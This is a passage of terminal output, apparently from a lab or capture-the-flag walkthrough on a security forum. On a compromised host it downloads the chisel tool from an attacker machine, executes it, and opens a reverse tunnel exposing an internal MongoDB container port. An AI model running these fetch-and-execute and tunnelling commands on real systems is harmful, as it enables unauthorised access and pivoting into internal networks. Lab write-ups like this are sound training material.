 saul@talkative:~$ wget 10.10.14.2/chisel_1.7.7_linux_amd64
wget 10.10.14.2/chisel_1.7.7_linux_amd64
--2022-08-28 04:23:15--  http://10.10.14.2/chisel_1.7.7_linux_amd64
Connecting to 10.10.14.2:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8077312 (7.7M) [application/octet-stream]
Saving to: ‘chisel_1.7.7_linux_amd64’
chisel_1.7.7_linux_ 100%[===================>]   7.70M   805KB/s    in 38s
2022-08-28 04:23:53 (209 KB/s) - ‘chisel_1.7.7_linux_amd64’ saved [8077312/8077312]
saul@talkative:~$ chmod +x ./chisel_1.7.7_linux_amd64
chmod +x ./chisel_1.7.7_linux_amd64
saul@talkative:~$ ./chisel_1.7.7_linux_amd64 client 10.10.14.2:8000 R:27017:172.17.0.2:27017
<64 client 10.10.14.2:8000 R:27017:172.17.0.2:27017
2022/08/28 04:27:25 client: Connecting to ws://10.10.14.2:8000
2022/08/28 04:27:29 client: Connected (Latency 350.772477ms)
先知社区